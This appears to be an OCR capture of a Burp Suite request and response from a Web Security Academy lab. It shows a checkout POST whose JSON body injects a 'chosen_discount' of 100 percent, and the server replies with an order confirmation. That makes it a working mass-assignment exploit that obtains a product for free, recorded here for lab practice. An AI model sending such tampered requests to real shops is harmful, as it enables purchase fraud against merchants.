 Request
Pretty Raw Hex
\n
1 POST /api/checkout HTTP/2
2 Host: 0a3600c4046760a080273a6600c6008f.web-security-academy.net
3 Cookie: session=h4mPjwNuQkfsXYKmAjEdqa9wel5g3BPU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3600c4046760a080273a6600c6008f.web-security-academy.net/cart?err=IN
SUFFICIENT_FUNDS
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 179
11 Origin: https://0a3600c4046760a080273a6600c6008f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
20 "chosen_discount":{
21 "percentage":100
22 },
23 "chosen_products":[
24 {
25 "product_id":"1",
26 "quantity":1
27 }
28 ]
29 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6